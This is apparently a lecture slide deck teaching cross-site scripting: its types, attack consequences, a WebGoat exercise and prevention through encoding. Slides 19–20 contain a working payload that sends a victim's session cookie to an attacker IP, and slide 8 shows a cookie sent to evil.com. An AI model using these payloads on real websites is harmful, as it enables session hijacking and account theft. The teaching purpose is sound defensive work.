Slide 1
A7:2017 – Cross-Site Scripting (XSS)

Slide 2
Outline
XSS Baseline Scenario
What is XSS
Example of Attacks
XSS Types
Stored
Reflected
Dom-Based
Hands-On Experience
How to Prevent XSS

Slide 3
Baseline Scenario

Slide 4


XSS Scenario
Web Application
Attacker
DB
HTML code
Victim
https://www.youtube.com/watch?v=IuzU4y-UjLw&feature=youtu.be
Notes:
There are many types of cross-site scripting. I am going to give you one that is very prevalent. In this case an attacker is trying to steal your session cookie

Slide 5
XSS Scenario
POST
<script> … </script>
Web Application
Attacker
DB
HTML code
Victim
https://www.youtube.com/watch?v=IuzU4y-UjLw&feature=youtu.be
Notes:
There are many types of cross-site scripting. I am going to give you one that is very prevalent. In this case an attacker is trying to steal your session cookie

Slide 6
XSS Scenario
POST
<script> … </script>
Web Application
Attacker
DB
HTML code
GET
http://example.com/DBcomment
Victim
https://www.youtube.com/watch?v=IuzU4y-UjLw&feature=youtu.be

Slide 7
XSS Scenario
POST
<script> … </script>
Web Application
Attacker
DB
HTML code
Print DB comment
GET
http://example.com/DBcomment
Victim
200 OK
<script>
https://www.youtube.com/watch?v=IuzU4y-UjLw&feature=youtu.be
Notes:
It is going to print the script that is going to be executed in the victim’s browser

Slide 8
XSS Scenario
POST
<script> … </script>
Web Application
Attacker
GET
http://evil.com/cookie=1234
DB
HTML code
Print DB comment
GET
http://example.com/DBconnect
Victim
200 OK
<script>
https://www.youtube.com/watch?v=IuzU4y-UjLw&feature=youtu.be
Notes:
It is going to print the script that is going to be executed in the victim’s browser

Slide 9
Open Issues
How can an attacker trick the victim to access the comment?
The victim browser should be willing to run the script code
Modern browsers protect against site scripting
The Web app should not allow scripts to be posted

Slide 10
What is Cross-site Scripting?

Slide 11


https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdfc

Slide 12
What is XSS?
Cross-site scripting (XSS) is a code injection attack that allows an attacker to execute malicious JavaScript in another user’s browser.
The attacker does not directly target the victim but exploits a vulnerability in a website that the victim visits.
The website is used to deliver malicious code to the victim

Slide 13

How is the Malicious Code Injected? (1/2)
Malicious code (JavaScript) is injected in one of the pages that the victim downloads from the website.
This can happen if the website directly includes user input in its pages, because the attacker can then insert a string that will be treated as code by the victim’s browser.
Notes:
The script assumes that the user comment only has text

Slide 14

How is the Malicious Code Injected? (2/2)
When the user’s browser loads the page, it will execute whatever JavaScript code is contained inside the <script> tags.
Notes:
The script assumes that the user comment only has text

Slide 15
What is Malicious JavaScript?
At first the ability to execute JavaScript in the victim’s browser might not seem particularly malicious.
JavaScript has limited access to user’s files and operating system
Notes:
After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 16
What is Malicious JavaScript?
At first the ability to execute JavaScript in the victim’s browser might not seem particularly malicious.
JavaScript has limited access to user’s files and operating system
However that is not totally true …
JavaScript has access to some of the user’s sensitive information, such as cookies.
JavaScript can send HTTP requests with arbitrary content to arbitrary destinations by using XMLHttpRequest and other mechanisms.
JavaScript can make arbitrary modifications to the HTML of the current page by using DOM manipulation methods.
Notes:
After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 17
Consequences of Malicious JavaScript
Cookie theft: The attacker cam access the victim’s cookies associated with the website using document.cookie, and extract sensitive info such as session ID.
Keylogging: the attacker can register a keyboard event listener using addEventListener and then send all of the user keystrokes to his own server, potentially recording sensitive information such as passwords and credit card numbers.
Phishing: the attacker can insert a fake login form into the page using DOM manipulation, set the form’s action attribute to target his own server and then trick the user into submitting sensitive information.
Notes:
The ability to execute arbitrary JavaScript in another user’s browser allows an attacker to perform the following types of attacks

Slide 18
Cookie Theft - Example
<script>alert (document.cookie)</script>
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
At first, the ability to execute JavaScript in the victim's browser might not seem particularly malicious. After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 19

Cookie Theft - Example
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
<script>new Image().src="http://192.168.149.128/bogus.php?output="+document.cookie;</script>
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
At first, the ability to execute JavaScript in the victim's browser might not seem particularly malicious. After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 20
Sending the Cookie to the Attacker
<script>new Image().src="http://192.168.149.128/bogus.php?output="+document.cookie;</script>
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
At first, the ability to execute JavaScript in the victim's browser might not seem particularly malicious. After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 21

Perform Unauthorized Activities - Example
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
If the HTTP only option is set for cookies the previous attack cannot be performed

Slide 22

Perform Unauthorized Activities - Example
xss
xss
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
If the HTTP only option is set for cookies the previous attack cannot be performed

Slide 23
Perform Unauthorized Activities - Example
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
At first, the ability to execute JavaScript in the victim's browser might not seem particularly malicious. After all, JavaScript runs in a very restricted environment that has extremely limited access to the user's files and operating system. In fact, you could open your browser's JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.

Slide 24


Phishing - Example
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
The credentials sent by the user can be seen on the receiving server

Slide 25

Keylogging - Example
Keylogging functionalities are encoded in a JavaScript file
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
The credentials sent by the user can be seen on the receiving server

Slide 26

Keylogging - Example
Calling the malicious script
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
Notes:
The credentials sent by the user can be seen on the receiving server

Slide 27
In Summary …
If an attacker can use your website to execute arbitrary JavaScript in another user’s browser, the security of your website and its users has been compromised
https://excess-xss.com/

Slide 28
Types of XSS

Slide 29
Types of XSS
Persistent XSS: the malicious script originates from the website’s database
Reflected XSS: the malicious script originates from the victim’s request
DOM-based XSS: the vulnerability is in the client-side code rather than the server-side code
https://excess-xss.com/

Slide 30

Example
https://excess-xss.com/
Notes:
The attacker uses one of the website's forms to insert a malicious string into the website's database.
The victim requests a page from the website.
The website includes the malicious string from the database in the response and sends it to the victim.
The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's

Slide 31
Persistent XSS
https://excess-xss.com/
Notes:
The attacker uses one of the website's forms to insert a malicious string into the website's database.
The victim requests a page from the website.
The website includes the malicious string from the database in the response and sends it to the victim.
The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's

Slide 32

Reflected XSS
https://excess-xss.com/
Notes:
The attacker crafts a URL containing a malicious string and sends it to the victim.
The victim is tricked by the attacker into requesting the URL from the website.
The website includes the malicious string from the URL in the response.
The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's

Slide 33
How can reflected XSS succeed?
There are at least two common ways of causing a victim to launch a reflected XSS attack against himself:
If the user targets a specific individual, the attacker can send the malicious URL to the victim (using e-mail or instant messaging) and trick him/her to visit it
If the user targets a large group of people, the attacker can publish a link to the malicious URL (e.g., on his own website or on a social network) and for example wait for visitors to click it
https://excess-xss.com/
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 34

DOM-based XSS
https://excess-xss.com/
Notes:
The attacker crafts a URL containing a malicious string and sends it to the victim.
The victim is tricked by the attacker into requesting the URL from the website.
The website receives the request, but does not include the malicious string in the response.
The victim's browser executes the legitimate script inside the response, causing the malicious script to be inserted into the page.
The victim's browser executes the malicious script inserted into the page, sending the victim's cookies to the attacker's server.

Slide 35
What makes DOM-based XSS different?
In Reflected XSS attacks: the server inserts the malicious script into the page, which is then sent in a response to the victim.
When the victim’s browser receives the response, it assumes the malicious script to be part of the page’s legitimate content and automatically executes it during page load.
In DOM-based XSS attacks: the only script that is automatically executed during page load is a legitimate part of the page.
The script makes use of user input to add HTML to the page. The script is executed at the client side.
https://excess-xss.com/
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 36
Why DOM-based XSS matters
An increasing amount of HTML is generated by JavaScript on the client side rather than by the server.
Any time content needs to be changed without refreshing the entire page, the update must be performed using JavaScript (AJAX request)
Vulnerabilities can be present not only in your website’s server-side code, but also in your website’s client-side JavaScript code.
… the client-side code might still unsafely include user input in a DOM update after the page has loaded.
https://excess-xss.com/
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 37

A7:2017 – Cross Site Sripting
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdfc
Notes:
.

Slide 38
A7:2017 – Cross Site Sripting
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdfc

Slide 39
A7:2017 – Cross Site Sripting
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdfc

Slide 40
A7:2017 – Cross Site Sripting
The need for an external delivery mechanism for the attack means that the impact of reflected XSS is generally less severe than stored XSS, where a self-contained attack can be delivered within the vulnerable application itself.
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdfc

Slide 41
Hand-On Experience (WebGoat – Cross Site Scripting )

Slide 42
Part 2
Try to execute JavaScript code using
The browser address bar
Any input data field
Part 6-8
Review reflected XSS attack
Try It!

Slide 43
Part 10
Hint: Open the Firefox Debugger and look for GoatRouter.js
Part 11-13
Hint: Use the Firefox console to visualize if a command is executed correctly

Slide 44
How to Prevent XSS

Slide 45
Preventing XSS
XSS is a code injection where user input is mistakenly interpreted as malicious program code.
Secure input handling is needed:
Encoding: escapes the user input so that the browser interprets it only as data and not as code.
Validation: filters user input so that the browser interprets it as code without malicious commands.

Slide 46
Factors affecting Encoding/Validation
Context: secure input handling needs to be performed differently depending on where in a page the user input is inserted.
Inbound/outbound: Secure input handling can be performed either when your website receives the input (inbound) or right before your website inserts the input into a page (outbound)
Client/server: secure input handling can be performed either on the client-side or on the server-side, both of which are needed u der diffeerent circumstances
Notes:
Encoding and Validation depend on the same factors

Slide 47

Why Context Matters
There are different points where the user input can be placed in a web page:
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 48

Why Context Matters
Secure input handling will always have to be tailored to the context where the user input will be inserted.
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 49
Inbound/Outbound Input Handling
Instinctively, it might seem that XSS can be prevented by encoding or validating all user input as soon as your website receives it.
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 50
Inbound/Outbound Input Handling
Instinctively, it might seem that XSS can be prevented by encoding or validating all user input as soon as your website receives it.
…However the input can be inserted into several contexts in a page.
There is no easy way of determining when user input arrives which context it will eventually be inserted into.
The same user input needs to be inserted into different context.
Outbound input handling can take into account the specific context that user input will be inserted into.
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 51
Where to Perform Secure Input Handling
Server-side code: Persistent (or Storage) XSS
Reflective XSS
Client-side code: DOM-Based XSS
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 52


Encoding
Escaping the user input so that the browser interprets it only as data not as code
‘<‘ → &lt;
‘>’ → &gt;
For Example:
If the user input were the string <script>...</script>, the resulting HTML would be as follows:
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 53
Encoding in client-side and server-side code
Client-side code: JavaScript language has built-in functions that encode data for different contexts
For Example:
If the user input were the string <script>...</script>, the resulting HTML would be as follows:
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 54
Reform Library
Provides a solid set of functions for encoding output for the most common context targets in web applications.
https://www.owasp.org/index.php/Category:OWASP_Encoding_Project
For Example:
If the user input were the string <script>...</script>, the resulting HTML would be as follows:
Notes:
URL shortening services can mask the malicious string from users who might otherwise identify it.

Slide 55
Limitations of Encoding
Instinctively, it might seem that XSS can be prevented by encoding or validating all user input as soon as your website receives it.
…However the input can be inserted into several contexts in a page.
There is no easy way of determining when user input arrives which context it will eventually be inserted into.
The same user input needs to be inserted into different context.
Outbound input handling can take into account the specific context that user input will be inserted into.

Slide 56

Encoding on the Client Side
JavaScript provides several built-in methods and properties that automatically encode all data in a context –aware manner

Slide 57

Limitations of Encoding
It will still be possible to input malicious strings in certain contexts
This does not prevent the attacker from inserting a URL beginning with “javascript:”. When the link is clicked, whatever JavaScript is embedded inside the URL will be executed
Inadequate when you want the user to customize part of the HTML page.
In such situations encoding needs to be complemented with validation.

